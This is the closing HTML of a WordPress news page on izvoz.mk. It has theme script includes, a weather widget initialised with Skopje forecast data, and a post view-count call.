<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"scattered-clouds-n","today_icon_text":"scattered clouds","today_temp":[-0.2,31.7],"today_humidity":93,"today_wind_speed":[1,0.6],"today_min":[-0.2,31.7],"today_max":[-0.2,31.7],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769115600,"day_name":"\u0447\u0435\u0442","day_temp":[3,38],"owm_day_index":0},{"timestamp":1769126400,"day_name":"\u043f\u0435\u0442","day_temp":[8,47],"owm_day_index":1},{"timestamp":1769212800,"day_name":"\u0441\u0430\u0431","day_temp":[7,45],"owm_day_index":9},{"timestamp":1769299200,"day_name":"\u043d\u0435\u0434","day_temp":[10,50],"owm_day_index":17},{"timestamp":1769385600,"day_name":"\u043f\u043e\u043d","day_temp":[10,49],"owm_day_index":25},{"timestamp":1769472000,"day_name":"\u0432\u0442\u043e","day_temp":[7,44],"owm_day_index":33}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5122]");
                });
            
</script>


</body>
</html>